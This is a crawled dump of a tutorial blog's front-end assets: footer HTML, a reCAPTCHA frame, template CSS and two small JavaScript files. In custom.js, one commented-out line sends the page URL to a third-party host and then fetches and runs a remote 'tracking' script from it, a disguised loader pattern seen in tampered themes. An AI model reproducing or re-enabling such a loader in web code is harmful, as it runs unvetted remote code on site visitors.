                                <div class="footer-text text-left">
                                    <a href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo" class="img-fluid"></a>
                                    <p>Nest Code aims to be the knowledge hub of technologies, coding tips,<br/> and programming tutorial sharing.</p>
                                    <div class="social">
                                        <a href="https://web.facebook.com/nestcode.co" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a>              
                                        <a href="https://twitter.com/code_nest" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i></a>
                                        <a href="https://www.linkedin.com/company/nest-code" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Linkedin" aria-label="Linkedin"><i class="fa fa-linkedin"></i></a>
                                        <a href="https://t.me/nestcode168" target="_blank" rel="noopener" data-toggle="tooltip" data-placement="bottom" title="Telegram" aria-label="Telegram"><i class="fa fa-telegram"></i></a>
                                    </div>

                                    <hr class="invis">

                                    <!--<div class="newsletter-widget text-left">s
                                        <form class="form-inline">
                                            <input type="text" class="form-control" placeholder="Enter your email address">
                                            <button type="submit" class="btn btn-primary">SUBMIT</button>
                                        </form>
                                    </div>--><!-- end newsletter -->
                                </div><!-- end footer-text -->
                            </div><!-- end widget -->
                        </div><!-- end col -->

                        <div class="col-lg-4 col-md-12 col-sm-12 col-xs-12">
                            <div class="widget">
                                <h2 class="widget-title">Nest Code</h2>
                                <div class="link-widget">
                                    <ul>
                                        <li><a href="https://nestcode.co/about-us">About Us</a></li>
                                        <li><a href="https://nestcode.co/contact-us?locale=en">Contact Us</a></li>
                                        <li><a href="https://nestcode.co/privacy-policy">Privacy Policy</a></li>
                                    </ul>
                                </div><!-- end link-widget -->
                            </div><!-- end widget -->
                        </div><!-- end col -->
                    </div>

                    <div class="row">
                        <div class="col-md-12 text-center">
                            <br>
                            <div class="copyright">&copy; NESTCODE 2026</div>
                        </div>
                    </div>
                </div><!-- end container -->
            </footer><!-- end footer -->

            <div class="dmtop">Scroll to Top</div>
        </div><!-- end wrapper -->
    </div>
    <!-- Core JavaScript
    ================================================== -->
    <!--<script src="https://nestcode.co/js/jquery.min.js"></script>-->
    <script src="https://nestcode.co/js/tether.min.js"></script>
    <!--<script src="https://nestcode.co/js/bootstrap.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct" crossorigin="anonymous"></script>
    <script src="https://nestcode.co/js/custom.js"></script>
    <script src="https://nestcode.co/js/nestcode.js"></script>
    <script>hljs.initHighlightingOnLoad();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wYzI-H6vePZEHmOEKoeT9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768425458013');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/css/colors.css
body_size: 851
content:
/**************************************

    File Name: colors.css
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/


/* COLORS 
**************************************/

.authorbox p a,
.pp a,
.sitemap-wrapper small,
.fa-user-circle-o,
.footer h5:hover,
a:hover,
a:focus,
.navbar-nav .nav-link:hover,
.navbar-nav .nav-link:focus,
.navbar-inverse .navbar-nav .active > .nav-link,
.navbar-inverse .navbar-nav .nav-link.active,
.navbar-inverse .navbar-nav .nav-link.open,
.navbar-inverse .navbar-nav .open > .nav-link {
    color: #3197d6 !important;
}

.dmtop,
.search-form .btn:hover,
.search-form .btn:focus,
.search-form .btn {
    color: #ffffff !important;
    background-color: #3197d6 !important;
}

.tag-cloud-single span,
.page-title i,
.btn:hover,
.sitemap-wrapper .year,
.btn:focus
{
    color: #ffffff !important;
    background-color: #3197d6;
}

.blockquote {
    border-left-color: #3197d6;
}

.footer .widget-title {
    border-color: #3197d6;
}


/* OTHER COLORS 
**************************************/

.navbar-nav .nav-link.active.color-pink-hover,
.navbar-nav .nav-link.color-pink-hover:hover,
.navbar-nav .nav-link.color-pink-hover:focus {
    color: #deacca !important;
}

.page-title .bg-pink,
.portfolio .blog-meta span.bg-pink,
.masonry-box:hover .blog-meta span.bg-pink,
.color-pink a {
    background-color: #deacca !important;
}

.navbar-nav .nav-link.active.color-aqua-hover,
.navbar-nav .nav-link.color-aqua-hover:hover,
.navbar-nav .nav-link.color-aqua-hover:focus {
    color: #2ad2c9 !important;
}

.page-title .bg-aqua,
.masonry-box:hover .blog-meta span.bg-aqua,
.color-aqua a {
    background-color: #2ad2c9 !important;
}

.navbar-nav .nav-link.active.color-green-hover,
.navbar-nav .nav-link.color-green-hover:hover,
.navbar-nav .nav-link.color-green-hover:focus {
    color: #34bf49 !important;
}

.page-title .bg-green,
.masonry-box:hover .blog-meta span.bg-green,
.color-green a {
    background-color: #34bf49 !important;
}

.navbar-nav .nav-link.active.color-red-hover,
.navbar-nav .nav-link.color-red-hover:hover,
.navbar-nav .nav-link.color-red-hover:focus {
    color: #ed1b2e !important;
}

.page-title .bg-red,
.masonry-box:hover .blog-meta span.bg-red,
.color-red a {
    background-color: #ed1b2e !important;
}

.navbar-nav .nav-link.active.color-yellow-hover,
.navbar-nav .nav-link.color-yellow-hover:hover,
.navbar-nav .nav-link.color-yellow-hover:focus {
    color: #ffb900 !important;
}

.page-title .bg-yellow,
.masonry-box:hover .blog-meta span.bg-yellow,
.color-yellow a {
    background-color: #ffb900 !important;
}

.navbar-nav .nav-link.active.color-grey-hover,
.navbar-nav .nav-link.color-grey-hover:hover,
.navbar-nav .nav-link.color-grey-hover:focus {
    color: #6f1683 !important;
}

.portfolio .blog-meta span.bg-grey,
.page-title .bg-grey,
.masonry-box:hover .blog-meta span.bg-grey,
.color-grey a {
    background-color: #6f1683 !important;
}

.fa-star-o,
.fa-star {
    color: #fbb034;
}

.topsocial .fa.fa-facebook {
    color: #4b6ea9;
}

.topsocial .fa.fa-google-plus {
    color: #e86142;
}

.topsocial .fa.fa-twitter {
    color: #1ab2f5;
}

.topsocial .fa.fa-linkedin {
    color: #0088c0;
}

.fa-bolt,
.topsocial .fa.fa-pinterest {
    color: #d73533;
}

.topsocial .fa.fa-youtube {
    color: #d44638;
}

.topsocial .fa.fa-instagram {
    color: #405de6;
}

.topsocial .fa.fa-flickr {
    color: #ff0084;
}

.footer.wb .btn {
    color: rgba(255, 255, 255, 1) !important;
}

--- FILE ---
content_type: text/css
request_url: https://nestcode.co/css/tech.css
body_size: 1567
content:
/**************************************

    File Name: tech.css
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek

**************************************/

body {
    background-color: #ffffff;
    overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
body,
.navbar-toggleable-md .navbar-nav .nav-link,
.market-header,
.btn,
.dropdown-item,
.form-control,
p {
    font-family: 'B612', sans-serif !important;
}

h1,
h2,
h3,
h4,
h5 {
    font-weight: 600;
}

.navbar-inverse .navbar-nav .nav-link,
.navbar-nav .nav-link {
    color: #ffffff !important;
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    white-space: nowrap;
}

.header .navbar-nav .has-submenu ul {
    margin-top: 17px !important
}

.header .navbar-nav .has-submenu.menu-large ul {
    margin-top: 0px !important;
}

.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-nav .nav-link:hover,
.navbar-inverse .navbar-nav .nav-link:focus,
.navbar-nav .nav-link:focus {
    opacity: 0.8;
}

.dropdown-toggle::after {
    margin-top: -4px;
}

.mr-2 .nav-link {
    font-size: 21px !important;
    padding: 0.6rem 0.6rem 0 !important;
}

.first-slot {
    float: left;
    width: 50%;
}

.last-slot,
.second-slot {
    float: left;
    width: 25%;
}

.first-slot .blog-meta h4 {
    font-size: 31px;
    line-height: 1.4;
}

.first-section .blog-meta h4 {
    font-weight: 600;
    padding: 0.8rem 0 0.5rem !important;
}

.blog-meta.big-meta h4 {
    font-size: 24px;
}

.single-wrapper {
    margin-top: 0rem;
}

.first-section {
    margin-top: 0rem;
}

.blog-grid-system .color-orange {
    /*display: block;*/
    margin-top: 1rem;
}

.blog-grid-system .color-orange a {
    color: #ffffff !important;
    font-size: 13px;
    padding: 0 0.7rem;
    border-radius: 3px;
}

.blog-top {
    margin-bottom: 2rem;
}

.blog-top h4 {
    padding: 0;
    margin: 0;
    line-height: 1;
}

.banner-spot {
    padding: 0 !important;
    border: 1px solid #e2e2e2;
}

.page-wrapper .banner-spot {
    padding: 1rem !important;
    border: 1px solid #e2e2e2;
}

.blog-top .fa {
    font-size: 18px !important;
    line-height: 1 !important;
    padding-left: 10px;
}

.blog-meta small a,
.blog-meta small {
    font-weight: 500;
    color: #000 !important;
}

.fa-star {
    font-size: 12px;
    margin: 0 -2px 0 0;
}

.social-button {
    background-color: #dddddd;
    display: table;
    padding: 0.5rem 1rem;
    color: #ffffff !important;
    position: relative;
    width: 100%;
}

.social-button .fa {
    color: #ffffff !important;
}

.social-button p {
    margin: 10px 0 0;
    padding: 0;
    color: #ffffff !important;
    line-height: 1;
}

.facebook-button {
    background-color: #3b5998;
}

.twitter-button {
    background-color: #1da1f2;
}

.google-button {
    background-color: #ea4335;
}
.linkedin-button{
    background-color: #0e76a8;
}
.youtube-button {
    background-color: #cd201f;
}

.blog-meta .bg-orange {
    color: #ffffff !important;
    padding: 0 0.8rem;
    border-radius: 3px;
}

.blog-meta small.firstsmall:after {
    content: "" !important;
    padding-left: 0;
}

.footer {
    background-color: #000000;
    background-image: none;
}

.footer .widget-title {
    color: #ffffff !important;
}

.footer p {
    color: #999999 !important;
}

.footer a {
    color: #999999 !important;
}

.footer .link-widget li {
    border-color: #444;
}

.trend-videos h4 {
    font-size: 16px;
    line-height: 1.4;
}

.trend-videos h4 a {
    color: #111111 !important;
}

.trend-videos hr.invis {
    margin: 1rem 0;
}

.navbar-toggler-right {
    top: 18px;
}

.blog-title-area span a {
    font-size: 13px;
}

.pp .float-right {
    margin-left: 2rem;
}

.trend-videos .hovereffect span:before {
    opacity: 1 !important;
    display: block !important;
    visibility: visible !important;
}

.bg-orange {
    background-color: #FF6347 !important;
}

.page-title .bg-orange,
.masonry-box:hover .blog-meta span.bg-orange,
.color-orange a {
    background-color: #FF6347 !important;
}

.footer a:hover,
.footer .fa:hover,
.footer .fa:focus {
    color: #0091e5 !important;
}

.authorbox p a,
.pp a,
.blog-top .fa-rss,
a:hover,
a:focus {
    color: #FF6347 !important;
}

.btn,
.page-link:hover,
.page-link:focus,
.btn:hover,
.btn:focus {
    color: #ffffff !important;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #0091e5 0px, #00b7e5 100%) repeat scroll 0 0 !important
}

.tag-cloud-single span,
.navbar-inverse {
    color: #ffffff !important;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
    background: #040b14 linear-gradient(to right, #040b14 0px, #040b14 100%) repeat scroll 0 0 !important
}

.gp-button.btn-primary:hover,
.gp-button.btn-primary:focus,
.gp-button.btn-primary {
    border-color: #DA5333 !important;
    background: #DA5333 !important;
}

.fb-button.btn-primary:focus,
.fb-button.btn-primary:hover,
.fb-button.btn-primary {
    background: #3B5998 !important;
    border-color: #3B5998 !important;
}

.tw-button.btn-primary:hover,
.tw-button.btn-primary:focus,
.tw-button.btn-primary {
    background: #0275d8 !important;
    border-color: #0275d8 !important;
}

@media (max-width: 1080px) {
    .first-section .blog-meta h4 {
        font-size: 18px;
    }
}

@media (max-width: 980px) {
    .first-section .blog-meta h4 {
        font-size: 16px;
    }
    .shadow-desc {
        padding: 1rem 0.5rem;
    }
    .last-slot,
    .second-slot,
    .first-slot {
        float: none;
        width: 100%;
        display: block;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://nestcode.co/js/custom.js
body_size: 901
content:
/**************************************
    File Name: custom.js
    Template Name: Tech Blog
    Created By: HTML.Design
    http://themeforest.net/user/wpdestek
**************************************/

(function ($) {
    "use strict";
    $(document).ready(function () {
        $('#nav-expander').on('click', function (e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function (e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });
    });

    $(function () {
        $('[data-toggle="tooltip"]').tooltip()
    })

    $('.carousel').carousel({
        interval: 4000
    })
});

$(window).on("load", function() {
    $("#preloader").on(500).fadeOut();
    $(".preloader").on(600).fadeOut("slow");
});

$(window).on("scroll", function() {
    if ($(this).scrollTop() > 1) {
        $('.dmtop').css({ bottom: "25px" });
    } else {
        $('.dmtop').css({ bottom: "-100px" });
    }
});

$('.dmtop').click(function () {
    $('html, body').animate({ scrollTop: '0px' }, 800);
    return false;
});

/*function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });*/

function openCategory(evt, catName) {
    // Declare all variables
    var i, tabcontent, tablinks;

    // Get all elements with class="tabcontent" and hide them
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }

    // Get all elements with class="tablinks" and remove the class "active"
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }

    // Show the current tab, and add an "active" class to the link that opened the tab
    document.getElementById(catName).style.display = "block";
    evt.currentTarget.className += " active";
} 

--- FILE ---
content_type: application/javascript
request_url: https://nestcode.co/js/nestcode.js
body_size: 245
content:
function socialShare(url, title, width, height) {
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    window.open(url,title,'width=' + width + ',height=' + height + ',scrollbars=no,resizable=no,top=' + topPosition + ',left=' + leftPosition);
    return false;
}